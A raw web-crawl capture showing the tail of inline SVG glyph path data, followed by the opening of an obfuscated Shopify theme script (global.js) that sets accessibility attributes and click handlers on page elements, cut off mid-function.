0 L 2.359375 0 L 2.359375 -19.953125 L 17.4375 -19.953125 L 17.4375 -16.25 Z M 6.984375 -16.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(158.567326, 308.270281)"><g><path d="M 6.296875 -13.3125 C 6.828125 -14.050781 7.539062 -14.609375 8.4375 -14.984375 C 9.34375 -15.367188 10.390625 -15.5625 11.578125 -15.5625 L 11.578125 -11.453125 C 11.078125 -11.492188 10.742188 -11.515625 10.578125 -11.515625 C 9.296875 -11.515625 8.296875 -11.15625 7.578125 -10.4375 C 6.859375 -9.726562 6.5 -8.660156 6.5 -7.234375 L 6.5 0 L 2.046875 0 L 2.046875 -15.328125 L 6.296875 -15.328125 Z M 6.296875 -13.3125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(170.850864, 308.270281)"><g><path d="M 17.078125 -7.609375 C 17.078125 -7.554688 17.046875 -7.15625 16.984375 -6.40625 L 5.390625 -6.40625 C 5.597656 -5.457031 6.085938 -4.707031 6.859375 -4.15625 C 7.640625 -3.601562 8.613281 -3.328125 9.78125 -3.328125 C 10.570312 -3.328125 11.273438 -3.445312 11.890625 -3.6875 C 12.515625 -3.925781 13.09375 -4.300781 13.625 -4.8125 L 15.984375 -2.25 C 14.546875 -0.59375 12.4375 0.234375 9.65625 0.234375 C 7.925781 0.234375 6.394531 -0.101562 5.0625 -0.78125 C 3.738281 -1.457031 2.710938 -2.394531 1.984375 -3.59375 C 1.265625 -4.789062 0.90625 -6.148438 0.90625 -7.671875 C 0.90625 -9.171875 1.257812 -10.519531 1.96875 -11.71875 C 2.6875 -12.925781 3.664062 -13.867188 4.90625 -14.546875 C 6.15625 -15.222656 7.550781 -15.5625 9.09375 -15.5625 C 10.59375 -15.5625 11.945312 -15.238281 13.15625 -14.59375 C 14.375 -13.945312 15.332031 -13.019531 16.03125 -11.8125 C 16.726562 -10.601562 17.078125 -9.203125 17.078125 -7.609375 Z M 9.125 -12.203125 C 8.113281 -12.203125 7.265625 -11.914062 6.578125 -11.34375 C 5.898438 -10.769531 5.484375 -9.988281 5.328125 -9 L 12.875 -9 C 12.726562 -9.96875 12.3125 -10.742188 11.625 -11.328125 C 10.945312 -11.910156 10.113281 -12.203125 9.125 -12.203125 Z M 9.125 -12.203125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(188.834418, 308.270281)"><g><path d="M 17.078125 -7.609375 C 17.078125 -7.554688 17.046875 -7.15625 16.984375 -6.40625 L 5.390625 -6.40625 C 5.597656 -5.457031 6.085938 -4.707031 6.859375 -4.15625 C 7.640625 -3.601562 8.613281 -3.328125 9.78125 -3.328125 C 10.570312 -3.328125 11.273438 -3.445312 11.890625 -3.6875 C 12.515625 -3.925781 13.09375 -4.300781 13.625 -4.8125 L 15.984375 -2.25 C 14.546875 -0.59375 12.4375 0.234375 9.65625 0.234375 C 7.925781 0.234375 6.394531 -0.101562 5.0625 -0.78125 C 3.738281 -1.457031 2.710938 -2.394531 1.984375 -3.59375 C 1.265625 -4.789062 0.90625 -6.148438 0.90625 -7.671875 C 0.90625 -9.171875 1.257812 -10.519531 1.96875 -11.71875 C 2.6875 -12.925781 3.664062 -13.867188 4.90625 -14.546875 C 6.15625 -15.222656 7.550781 -15.5625 9.09375 -15.5625 C 10.59375 -15.5625 11.945312 -15.238281 13.15625 -14.59375 C 14.375 -13.945312 15.332031 -13.019531 16.03125 -11.8125 C 16.726562 -10.601562 17.078125 -9.203125 17.078125 -7.609375 Z M 9.125 -12.203125 C 8.113281 -12.203125 7.265625 -11.914062 6.578125 -11.34375 C 5.898438 -10.769531 5.484375 -9.988281 5.328125 -9 L 12.875 -9 C 12.726562 -9.96875 12.3125 -10.742188 11.625 -11.328125 C 10.945312 -11.910156 10.113281 -12.203125 9.125 -12.203125 Z M 9.125 -12.203125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(206.817971, 308.270281)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(214.883492, 308.270281)"><g><path d="M 11.234375 0.34375 C 8.378906 0.34375 6.15625 -0.441406 4.5625 -2.015625 C 2.976562 -3.597656 2.1875 -5.851562 2.1875 -8.78125 L 2.1875 -19.953125 L 6.8125 -19.953125 L 6.8125 -8.953125 C 6.8125 -5.378906 8.289062 -3.59375 11.25 -3.59375 C 12.695312 -3.59375 13.800781 -4.023438 14.5625 -4.890625 C 15.320312 -5.753906 15.703125 -7.109375 15.703125 -8.953125 L 15.703125 -19.953125 L 20.265625 -19.953125 L 20.265625 -8.78125 C 20.265625 -5.851562 19.46875 -3.597656 17.875 -2.015625 C 16.289062 -0.441406 14.078125 0.34375 11.234375 0.34375 Z M 11.234375 0.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(237.341559, 308.270281)"><g><path d="M 8.921875 0.34375 C 7.347656 0.34375 5.820312 0.128906 4.34375 -0.296875 C 2.875 -0.722656 1.691406 -1.28125 0.796875 -1.96875 L 2.359375 -5.4375 C 3.210938 -4.8125 4.226562 -4.304688 5.40625 -3.921875 C 6.59375 -3.546875 7.773438 -3.359375 8.953125 -3.359375 C 10.265625 -3.359375 11.234375 -3.550781 11.859375 -3.9375 C 12.484375 -4.332031 12.796875 -4.851562 12.796875 -5.5 C 12.796875 -5.976562 12.609375 -6.375 12.234375 -6.6875 C 11.867188 -7 11.394531 -7.25 10.8125 -7.4375 C 10.238281 -7.625 9.457031 -7.832031 8.46875 -8.0625 C 6.945312 -8.425781 5.703125 -8.785156 4.734375 -9.140625 C 3.765625 -9.503906 2.929688 -10.082031 2.234375 -10.875 C 1.546875 -11.675781 1.203125 -12.742188 1.203125 -14.078125 C 1.203125 -15.234375 1.515625 -16.28125 2.140625 -17.21875 C 2.765625 -18.164062 3.707031 -18.914062 4.96875 -19.46875 C 6.238281 -20.019531 7.785156 -20.296875 9.609375 -20.296875 C 10.878906 -20.296875 12.117188 -20.140625 13.328125 -19.828125 C 14.546875 -19.523438 15.613281 -19.09375 16.53125 -18.53125 L 15.109375 -15.015625 C 13.265625 -16.066406 11.421875 -16.59375 9.578125 -16.59375 C 8.285156 -16.59375 7.328125 -16.378906 6.703125 -15.953125 C 6.085938 -15.535156 5.78125 -14.988281 5.78125 -14.3125 C 5.78125 -13.625 6.132812 -13.113281 6.84375 -12.78125 C 7.5625 -12.445312 8.65625 -12.117188 10.125 -11.796875 C 11.632812 -11.429688 12.875 -11.066406 13.84375 -10.703125 C 14.8125 -10.347656 15.644531 -9.78125 16.34375 -9 C 17.039062 -8.226562 17.390625 -7.175781 17.390625 -5.84375 C 17.390625 -4.695312 17.066406 -3.65625 16.421875 -2.71875 C 15.785156 -1.78125 14.832031 -1.035156 13.5625 -0.484375 C 12.289062 0.0664062 10.742188 0.34375 8.921875 0.34375 Z M 8.921875 0.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(255.524606, 308.270281)"><g><path d="M 17.703125 0.34375 L 15.296875 -1.875 C 13.398438 -0.394531 11.179688 0.34375 8.640625 0.34375 C 7.191406 0.34375 5.890625 0.113281 4.734375 -0.34375 C 3.578125 -0.8125 2.671875 -1.460938 2.015625 -2.296875 C 1.359375 -3.140625 1.03125 -4.082031 1.03125 -5.125 C 1.03125 -6.363281 1.375 -7.453125 2.0625 -8.390625 C 2.757812 -9.328125 3.878906 -10.226562 5.421875 -11.09375 C 4.691406 -11.832031 4.164062 -12.535156 3.84375 -13.203125 C 3.519531 -13.878906 3.359375 -14.578125 3.359375 -15.296875 C 3.359375 -16.273438 3.613281 -17.132812 4.125 -17.875 C 4.644531 -18.613281 5.375 -19.1875 6.3125 -19.59375 C 7.25 -20 8.335938 -20.203125 9.578125 -20.203125 C 11.304688 -20.203125 12.691406 -19.789062 13.734375 -18.96875 C 14.773438 -18.144531 15.296875 -17.03125 15.296875 -15.625 C 15.296875 -14.59375 14.988281 -13.675781 14.375 -12.875 C 13.757812 -12.082031 12.769531 -11.316406 11.40625 -10.578125 L 15.046875 -7.1875 C 15.484375 -8.09375 15.816406 -9.125 16.046875 -10.28125 L 19.609375 -9.171875 C 19.222656 -7.410156 18.613281 -5.898438 17.78125 -4.640625 L 20.125 -2.484375 Z M 9.578125 -17.1875 C 8.910156 -17.1875 8.378906 -17.015625 7.984375 -16.671875 C 7.597656 -16.328125 7.40625 -15.890625 7.40625 -15.359375 C 7.40625 -14.960938 7.507812 -14.585938 7.71875 -14.234375 C 7.925781 -13.878906 8.335938 -13.410156 8.953125 -12.828125 C 9.921875 -13.335938 10.59375 -13.796875 10.96875 -14.203125 C 11.351562 -14.609375 11.546875 -15.050781 11.546875 -15.53125 C 11.546875 -16.03125 11.375 -16.429688 11.03125 -16.734375 C 10.6875 -17.035156 10.203125 -17.1875 9.578125 -17.1875 Z M 8.953125 -3.140625 C 10.335938 -3.140625 11.582031 -3.523438 12.6875 -4.296875 L 7.859375 -8.8125 C 6.972656 -8.289062 6.335938 -7.785156 5.953125 -7.296875 C 5.578125 -6.804688 5.390625 -6.242188 5.390625 -5.609375 C 5.390625 -4.867188 5.710938 -4.269531 6.359375 -3.8125 C 7.003906 -3.363281 7.867188 -3.140625 8.953125 -3.140625 Z M 8.953125 -3.140625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(276.272663, 308.270281)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(284.338184, 308.270281)"><g><path d="M 11.90625 0.34375 C 9.875 0.34375 8.035156 -0.0976562 6.390625 -0.984375 C 4.753906 -1.867188 3.460938 -3.09375 2.515625 -4.65625 C 1.578125 -6.226562 1.109375 -8 1.109375 -9.96875 C 1.109375 -11.945312 1.578125 -13.71875 2.515625 -15.28125 C 3.460938 -16.851562 4.753906 -18.082031 6.390625 -18.96875 C 8.035156 -19.851562 9.882812 -20.296875 11.9375 -20.296875 C 13.664062 -20.296875 15.226562 -19.988281 16.625 -19.375 C 18.019531 -18.769531 19.195312 -17.898438 20.15625 -16.765625 L 17.1875 -14.015625 C 15.832031 -15.578125 14.160156 -16.359375 12.171875 -16.359375 C 10.929688 -16.359375 9.828125 -16.085938 8.859375 -15.546875 C 7.890625 -15.003906 7.132812 -14.25 6.59375 -13.28125 C 6.050781 -12.3125 5.78125 -11.207031 5.78125 -9.96875 C 5.78125 -8.738281 6.050781 -7.640625 6.59375 -6.671875 C 7.132812 -5.703125 7.890625 -4.945312 8.859375 -4.40625 C 9.828125 -3.863281 10.929688 -3.59375 12.171875 -3.59375 C 14.160156 -3.59375 15.832031 -4.378906 17.1875 -5.953125 L 20.15625 -3.21875 C 19.195312 -2.0625 18.015625 -1.175781 16.609375 -0.5625 C 15.203125 0.0390625 13.632812 0.34375 11.90625 0.34375 Z M 11.90625 0.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(305.228743, 308.270281)"><g><path d="M 8.234375 -15.5625 C 10.609375 -15.5625 12.429688 -14.992188 13.703125 -13.859375 C 14.984375 -12.734375 15.625 -11.03125 15.625 -8.75 L 15.625 0 L 11.453125 0 L 11.453125 -1.90625 C 10.617188 -0.476562 9.0625 0.234375 6.78125 0.234375 C 5.601562 0.234375 4.582031 0.0351562 3.71875 -0.359375 C 2.851562 -0.765625 2.191406 -1.316406 1.734375 -2.015625 C 1.273438 -2.722656 1.046875 -3.523438 1.046875 -4.421875 C 1.046875 -5.847656 1.582031 -6.96875 2.65625 -7.78125 C 3.738281 -8.59375 5.398438 -9 7.640625 -9 L 11.171875 -9 C 11.171875 -9.96875 10.875 -10.710938 10.28125 -11.234375 C 9.695312 -11.765625 8.816406 -12.03125 7.640625 -12.03125 C 6.816406 -12.03125 6.007812 -11.898438 5.21875 -11.640625 C 4.4375 -11.378906 3.769531 -11.035156 3.21875 -10.609375 L 1.625 -13.703125 C 2.457031 -14.296875 3.457031 -14.753906 4.625 -15.078125 C 5.800781 -15.398438 7.003906 -15.5625 8.234375 -15.5625 Z M 7.890625 -2.765625 C 8.648438 -2.765625 9.320312 -2.9375 9.90625 -3.28125 C 10.5 -3.632812 10.921875 -4.15625 11.171875 -4.84375 L 11.171875 -6.40625 L 8.125 -6.40625 C 6.300781 -6.40625 5.390625 -5.804688 5.390625 -4.609375 C 5.390625 -4.046875 5.609375 -3.597656 6.046875 -3.265625 C 6.492188 -2.929688 7.109375 -2.765625 7.890625 -2.765625 Z M 7.890625 -2.765625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(322.813287, 308.270281)"><g><path d="M 11.375 -15.5625 C 13.269531 -15.5625 14.800781 -14.988281 15.96875 -13.84375 C 17.144531 -12.707031 17.734375 -11.019531 17.734375 -8.78125 L 17.734375 0 L 13.28125 0 L 13.28125 -8.09375 C 13.28125 -9.3125 13.015625 -10.21875 12.484375 -10.8125 C 11.953125 -11.414062 11.179688 -11.71875 10.171875 -11.71875 C 9.054688 -11.71875 8.164062 -11.367188 7.5 -10.671875 C 6.832031 -9.984375 6.5 -8.953125 6.5 -7.578125 L 6.5 0 L 2.046875 0 L 2.046875 -15.328125 L 6.296875 -15.328125 L 6.296875 -13.53125 C 6.890625 -14.175781 7.617188 -14.675781 8.484375 -15.03125 C 9.359375 -15.382812 10.320312 -15.5625 11.375 -15.5625 Z M 11.375 -15.5625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(342.50685, 308.270281)"><g><path d="M 8.234375 -15.5625 C 10.609375 -15.5625 12.429688 -14.992188 13.703125 -13.859375 C 14.984375 -12.734375 15.625 -11.03125 15.625 -8.75 L 15.625 0 L 11.453125 0 L 11.453125 -1.90625 C 10.617188 -0.476562 9.0625 0.234375 6.78125 0.234375 C 5.601562 0.234375 4.582031 0.0351562 3.71875 -0.359375 C 2.851562 -0.765625 2.191406 -1.316406 1.734375 -2.015625 C 1.273438 -2.722656 1.046875 -3.523438 1.046875 -4.421875 C 1.046875 -5.847656 1.582031 -6.96875 2.65625 -7.78125 C 3.738281 -8.59375 5.398438 -9 7.640625 -9 L 11.171875 -9 C 11.171875 -9.96875 10.875 -10.710938 10.28125 -11.234375 C 9.695312 -11.765625 8.816406 -12.03125 7.640625 -12.03125 C 6.816406 -12.03125 6.007812 -11.898438 5.21875 -11.640625 C 4.4375 -11.378906 3.769531 -11.035156 3.21875 -10.609375 L 1.625 -13.703125 C 2.457031 -14.296875 3.457031 -14.753906 4.625 -15.078125 C 5.800781 -15.398438 7.003906 -15.5625 8.234375 -15.5625 Z M 7.890625 -2.765625 C 8.648438 -2.765625 9.320312 -2.9375 9.90625 -3.28125 C 10.5 -3.632812 10.921875 -4.15625 11.171875 -4.84375 L 11.171875 -6.40625 L 8.125 -6.40625 C 6.300781 -6.40625 5.390625 -5.804688 5.390625 -4.609375 C 5.390625 -4.046875 5.609375 -3.597656 6.046875 -3.265625 C 6.492188 -2.929688 7.109375 -2.765625 7.890625 -2.765625 Z M 7.890625 -2.765625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(360.091383, 308.270281)"><g><path d="M 17.671875 -21.140625 L 17.671875 0 L 13.421875 0 L 13.421875 -1.765625 C 12.316406 -0.429688 10.722656 0.234375 8.640625 0.234375 C 7.191406 0.234375 5.882812 -0.0859375 4.71875 -0.734375 C 3.550781 -1.378906 2.632812 -2.300781 1.96875 -3.5 C 1.300781 -4.695312 0.96875 -6.085938 0.96875 -7.671875 C 0.96875 -9.242188 1.300781 -10.628906 1.96875 -11.828125 C 2.632812 -13.023438 3.550781 -13.945312 4.71875 -14.59375 C 5.882812 -15.238281 7.191406 -15.5625 8.640625 -15.5625 C 10.597656 -15.5625 12.125 -14.941406 13.21875 -13.703125 L 13.21875 -21.140625 Z M 9.40625 -3.421875 C 10.53125 -3.421875 11.460938 -3.804688 12.203125 -4.578125 C 12.941406 -5.347656 13.3125 -6.378906 13.3125 -7.671875 C 13.3125 -8.960938 12.941406 -9.988281 12.203125 -10.75 C 11.460938 -11.519531 10.53125 -11.90625 9.40625 -11.90625 C 8.257812 -11.90625 7.316406 -11.519531 6.578125 -10.75 C 5.835938 -9.988281 5.46875 -8.960938 5.46875 -7.671875 C 5.46875 -6.378906 5.835938 -5.347656 6.578125 -4.578125 C 7.316406 -3.804688 8.257812 -3.421875 9.40625 -3.421875 Z M 9.40625 -3.421875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(379.813443, 308.270281)"><g><path d="M 8.234375 -15.5625 C 10.609375 -15.5625 12.429688 -14.992188 13.703125 -13.859375 C 14.984375 -12.734375 15.625 -11.03125 15.625 -8.75 L 15.625 0 L 11.453125 0 L 11.453125 -1.90625 C 10.617188 -0.476562 9.0625 0.234375 6.78125 0.234375 C 5.601562 0.234375 4.582031 0.0351562 3.71875 -0.359375 C 2.851562 -0.765625 2.191406 -1.316406 1.734375 -2.015625 C 1.273438 -2.722656 1.046875 -3.523438 1.046875 -4.421875 C 1.046875 -5.847656 1.582031 -6.96875 2.65625 -7.78125 C 3.738281 -8.59375 5.398438 -9 7.640625 -9 L 11.171875 -9 C 11.171875 -9.96875 10.875 -10.710938 10.28125 -11.234375 C 9.695312 -11.765625 8.816406 -12.03125 7.640625 -12.03125 C 6.816406 -12.03125 6.007812 -11.898438 5.21875 -11.640625 C 4.4375 -11.378906 3.769531 -11.035156 3.21875 -10.609375 L 1.625 -13.703125 C 2.457031 -14.296875 3.457031 -14.753906 4.625 -15.078125 C 5.800781 -15.398438 7.003906 -15.5625 8.234375 -15.5625 Z M 7.890625 -2.765625 C 8.648438 -2.765625 9.320312 -2.9375 9.90625 -3.28125 C 10.5 -3.632812 10.921875 -4.15625 11.171875 -4.84375 L 11.171875 -6.40625 L 8.125 -6.40625 C 6.300781 -6.40625 5.390625 -5.804688 5.390625 -4.609375 C 5.390625 -4.046875 5.609375 -3.597656 6.046875 -3.265625 C 6.492188 -2.929688 7.109375 -2.765625 7.890625 -2.765625 Z M 7.890625 -2.765625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(197.836237, 348.020279)"><g><path d="M 8.921875 0.34375 C 7.347656 0.34375 5.820312 0.128906 4.34375 -0.296875 C 2.875 -0.722656 1.691406 -1.28125 0.796875 -1.96875 L 2.359375 -5.4375 C 3.210938 -4.8125 4.226562 -4.304688 5.40625 -3.921875 C 6.59375 -3.546875 7.773438 -3.359375 8.953125 -3.359375 C 10.265625 -3.359375 11.234375 -3.550781 11.859375 -3.9375 C 12.484375 -4.332031 12.796875 -4.851562 12.796875 -5.5 C 12.796875 -5.976562 12.609375 -6.375 12.234375 -6.6875 C 11.867188 -7 11.394531 -7.25 10.8125 -7.4375 C 10.238281 -7.625 9.457031 -7.832031 8.46875 -8.0625 C 6.945312 -8.425781 5.703125 -8.785156 4.734375 -9.140625 C 3.765625 -9.503906 2.929688 -10.082031 2.234375 -10.875 C 1.546875 -11.675781 1.203125 -12.742188 1.203125 -14.078125 C 1.203125 -15.234375 1.515625 -16.28125 2.140625 -17.21875 C 2.765625 -18.164062 3.707031 -18.914062 4.96875 -19.46875 C 6.238281 -20.019531 7.785156 -20.296875 9.609375 -20.296875 C 10.878906 -20.296875 12.117188 -20.140625 13.328125 -19.828125 C 14.546875 -19.523438 15.613281 -19.09375 16.53125 -18.53125 L 15.109375 -15.015625 C 13.265625 -16.066406 11.421875 -16.59375 9.578125 -16.59375 C 8.285156 -16.59375 7.328125 -16.378906 6.703125 -15.953125 C 6.085938 -15.535156 5.78125 -14.988281 5.78125 -14.3125 C 5.78125 -13.625 6.132812 -13.113281 6.84375 -12.78125 C 7.5625 -12.445312 8.65625 -12.117188 10.125 -11.796875 C 11.632812 -11.429688 12.875 -11.066406 13.84375 -10.703125 C 14.8125 -10.347656 15.644531 -9.78125 16.34375 -9 C 17.039062 -8.226562 17.390625 -7.175781 17.390625 -5.84375 C 17.390625 -4.695312 17.066406 -3.65625 16.421875 -2.71875 C 15.785156 -1.78125 14.832031 -1.035156 13.5625 -0.484375 C 12.289062 0.0664062 10.742188 0.34375 8.921875 0.34375 Z M 8.921875 0.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(216.019283, 348.020279)"><g><path d="M 11.375 -15.5625 C 13.269531 -15.5625 14.800781 -14.988281 15.96875 -13.84375 C 17.144531 -12.707031 17.734375 -11.019531 17.734375 -8.78125 L 17.734375 0 L 13.28125 0 L 13.28125 -8.09375 C 13.28125 -9.3125 13.015625 -10.21875 12.484375 -10.8125 C 11.953125 -11.414062 11.179688 -11.71875 10.171875 -11.71875 C 9.054688 -11.71875 8.164062 -11.367188 7.5 -10.671875 C 6.832031 -9.984375 6.5 -8.953125 6.5 -7.578125 L 6.5 0 L 2.046875 0 L 2.046875 -21.140625 L 6.5 -21.140625 L 6.5 -13.734375 C 7.082031 -14.328125 7.789062 -14.78125 8.625 -15.09375 C 9.46875 -15.40625 10.382812 -15.5625 11.375 -15.5625 Z M 11.375 -15.5625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(235.712836, 348.020279)"><g><path d="M 2.046875 -15.328125 L 6.5 -15.328125 L 6.5 0 L 2.046875 0 Z M 4.28125 -17.46875 C 3.457031 -17.46875 2.789062 -17.703125 2.28125 -18.171875 C 1.769531 -18.648438 1.515625 -19.242188 1.515625 -19.953125 C 1.515625 -20.648438 1.769531 -21.234375 2.28125 -21.703125 C 2.789062 -22.179688 3.457031 -22.421875 4.28125 -22.421875 C 5.09375 -22.421875 5.753906 -22.191406 6.265625 -21.734375 C 6.785156 -21.285156 7.046875 -20.71875 7.046875 -20.03125 C 7.046875 -19.289062 6.785156 -18.675781 6.265625 -18.1875 C 5.753906 -17.707031 5.09375 -17.46875 4.28125 -17.46875 Z M 4.28125 -17.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(244.291361, 348.020279)"><g><path d="M 11.109375 -15.5625 C 12.535156 -15.5625 13.832031 -15.234375 15 -14.578125 C 16.175781 -13.921875 17.09375 -13 17.75 -11.8125 C 18.414062 -10.625 18.75 -9.242188 18.75 -7.671875 C 18.75 -6.085938 18.414062 -4.703125 17.75 -3.515625 C 17.09375 -2.328125 16.175781 -1.40625 15 -0.75 C 13.832031 -0.09375 12.535156 0.234375 11.109375 0.234375 C 9.148438 0.234375 7.613281 -0.382812 6.5 -1.625 L 6.5 5.53125 L 2.046875 5.53125 L 2.046875 -15.328125 L 6.296875 -15.328125 L 6.296875 -13.5625 C 7.398438 -14.894531 9.003906 -15.5625 11.109375 -15.5625 Z M 10.34375 -3.421875 C 11.488281 -3.421875 12.425781 -3.804688 13.15625 -4.578125 C 13.882812 -5.347656 14.25 -6.378906 14.25 -7.671875 C 14.25 -8.960938 13.882812 -9.988281 13.15625 -10.75 C 12.425781 -11.519531 11.488281 -11.90625 10.34375 -11.90625 C 9.207031 -11.90625 8.269531 -11.519531 7.53125 -10.75 C 6.800781 -9.988281 6.4375 -8.960938 6.4375 -7.671875 C 6.4375 -6.378906 6.800781 -5.347656 7.53125 -4.578125 C 8.269531 -3.804688 9.207031 -3.421875 10.34375 -3.421875 Z M 10.34375 -3.421875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(263.956418, 348.020279)"><g><path d="M 11.109375 -15.5625 C 12.535156 -15.5625 13.832031 -15.234375 15 -14.578125 C 16.175781 -13.921875 17.09375 -13 17.75 -11.8125 C 18.414062 -10.625 18.75 -9.242188 18.75 -7.671875 C 18.75 -6.085938 18.414062 -4.703125 17.75 -3.515625 C 17.09375 -2.328125 16.175781 -1.40625 15 -0.75 C 13.832031 -0.09375 12.535156 0.234375 11.109375 0.234375 C 9.148438 0.234375 7.613281 -0.382812 6.5 -1.625 L 6.5 5.53125 L 2.046875 5.53125 L 2.046875 -15.328125 L 6.296875 -15.328125 L 6.296875 -13.5625 C 7.398438 -14.894531 9.003906 -15.5625 11.109375 -15.5625 Z M 10.34375 -3.421875 C 11.488281 -3.421875 12.425781 -3.804688 13.15625 -4.578125 C 13.882812 -5.347656 14.25 -6.378906 14.25 -7.671875 C 14.25 -8.960938 13.882812 -9.988281 13.15625 -10.75 C 12.425781 -11.519531 11.488281 -11.90625 10.34375 -11.90625 C 9.207031 -11.90625 8.269531 -11.519531 7.53125 -10.75 C 6.800781 -9.988281 6.4375 -8.960938 6.4375 -7.671875 C 6.4375 -6.378906 6.800781 -5.347656 7.53125 -4.578125 C 8.269531 -3.804688 9.207031 -3.421875 10.34375 -3.421875 Z M 10.34375 -3.421875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(283.621476, 348.020279)"><g><path d="M 2.046875 -15.328125 L 6.5 -15.328125 L 6.5 0 L 2.046875 0 Z M 4.28125 -17.46875 C 3.457031 -17.46875 2.789062 -17.703125 2.28125 -18.171875 C 1.769531 -18.648438 1.515625 -19.242188 1.515625 -19.953125 C 1.515625 -20.648438 1.769531 -21.234375 2.28125 -21.703125 C 2.789062 -22.179688 3.457031 -22.421875 4.28125 -22.421875 C 5.09375 -22.421875 5.753906 -22.191406 6.265625 -21.734375 C 6.785156 -21.285156 7.046875 -20.71875 7.046875 -20.03125 C 7.046875 -19.289062 6.785156 -18.675781 6.265625 -18.1875 C 5.753906 -17.707031 5.09375 -17.46875 4.28125 -17.46875 Z M 4.28125 -17.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(292.200001, 348.020279)"><g><path d="M 11.375 -15.5625 C 13.269531 -15.5625 14.800781 -14.988281 15.96875 -13.84375 C 17.144531 -12.707031 17.734375 -11.019531 17.734375 -8.78125 L 17.734375 0 L 13.28125 0 L 13.28125 -8.09375 C 13.28125 -9.3125 13.015625 -10.21875 12.484375 -10.8125 C 11.953125 -11.414062 11.179688 -11.71875 10.171875 -11.71875 C 9.054688 -11.71875 8.164062 -11.367188 7.5 -10.671875 C 6.832031 -9.984375 6.5 -8.953125 6.5 -7.578125 L 6.5 0 L 2.046875 0 L 2.046875 -15.328125 L 6.296875 -15.328125 L 6.296875 -13.53125 C 6.890625 -14.175781 7.617188 -14.675781 8.484375 -15.03125 C 9.359375 -15.382812 10.320312 -15.5625 11.375 -15.5625 Z M 11.375 -15.5625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(311.893553, 348.020279)"><g><path d="M 17.875 -15.328125 L 17.875 -2.5625 C 17.875 0.25 17.140625 2.335938 15.671875 3.703125 C 14.210938 5.066406 12.078125 5.75 9.265625 5.75 C 7.785156 5.75 6.378906 5.566406 5.046875 5.203125 C 3.710938 4.847656 2.609375 4.328125 1.734375 3.640625 L 3.5 0.453125 C 4.144531 0.984375 4.960938 1.40625 5.953125 1.71875 C 6.941406 2.03125 7.929688 2.1875 8.921875 2.1875 C 10.460938 2.1875 11.597656 1.835938 12.328125 1.140625 C 13.054688 0.453125 13.421875 -0.59375 13.421875 -2 L 13.421875 -2.65625 C 12.265625 -1.375 10.648438 -0.734375 8.578125 -0.734375 C 7.171875 -0.734375 5.882812 -1.039062 4.71875 -1.65625 C 3.550781 -2.28125 2.625 -3.148438 1.9375 -4.265625 C 1.25 -5.390625 0.90625 -6.6875 0.90625 -8.15625 C 0.90625 -9.613281 1.25 -10.898438 1.9375 -12.015625 C 2.625 -13.140625 3.550781 -14.007812 4.71875 -14.625 C 5.882812 -15.25 7.171875 -15.5625 8.578125 -15.5625 C 10.796875 -15.5625 12.488281 -14.828125 13.65625 -13.359375 L 13.65625 -15.328125 Z M 9.46875 -4.390625 C 10.644531 -4.390625 11.609375 -4.734375 12.359375 -5.421875 C 13.109375 -6.117188 13.484375 -7.03125 13.484375 -8.15625 C 13.484375 -9.269531 13.109375 -10.171875 12.359375 -10.859375 C 11.609375 -11.554688 10.644531 -11.90625 9.46875 -11.90625 C 8.28125 -11.90625 7.304688 -11.554688 6.546875 -10.859375 C 5.796875 -10.171875 5.421875 -9.269531 5.421875 -8.15625 C 5.421875 -7.03125 5.796875 -6.117188 6.546875 -5.421875 C 7.304688 -4.734375 8.28125 -4.390625 9.46875 -4.390625 Z M 9.46875 -4.390625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(331.851857, 348.020279)"><g/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://lumiplus.com/cdn/shop/t/18/assets/global.js?v=77203367985599398841727176440
body_size: 20008
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const 